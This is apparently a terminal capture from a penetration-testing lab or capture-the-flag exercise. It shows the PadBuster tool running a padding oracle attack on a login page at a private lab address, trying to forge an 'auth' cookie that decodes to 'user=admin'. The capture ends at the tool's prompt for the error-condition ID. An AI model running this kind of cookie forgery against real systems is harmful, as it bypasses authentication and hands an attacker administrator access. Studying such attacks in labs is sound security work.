 ┌──(kali㉿kali)-[~/Desktop/PadBuster]
└─$ perl padBuster.pl http://192.168.56.104/login.php fM2H6W2coHwhfadXl%2BFR1i%2BCQDeQg5sy 8 --cookies a
uth=fM2H6W2coHwhfadXl%2BFR1i%2BCQDeQg5sy --encoding 0 --plaintext user=admin
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 1530
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 2
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       200     1677    N/A
2 **    255     200     15      N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended :